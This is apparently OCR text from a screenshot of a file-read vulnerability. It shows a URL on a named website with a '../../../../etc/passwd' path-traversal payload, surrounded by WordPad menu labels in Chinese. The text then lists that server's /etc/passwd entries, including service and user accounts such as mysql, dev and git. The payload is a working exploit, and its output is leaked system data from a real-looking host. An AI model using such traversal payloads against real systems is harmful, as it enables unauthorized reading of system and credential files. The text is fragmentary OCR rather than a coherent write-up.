 www.zhongniu.com/file?f=../../../../etc/passwd
应用 FEX 做最专业的前端 OpenSSL 移动端 仿冒网站查询 端口扫描
passwd - 写字板
主页 查看
粘贴 剪切 复制
宋体 11
图片 绘图 日期和时间 插入对象
查找 替换 全选
剪贴板 字体 段落 插入 编辑
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
dev:x:501:501::/home/dev:/bin/bash
git:x:502:502::/home/git:/bin/bash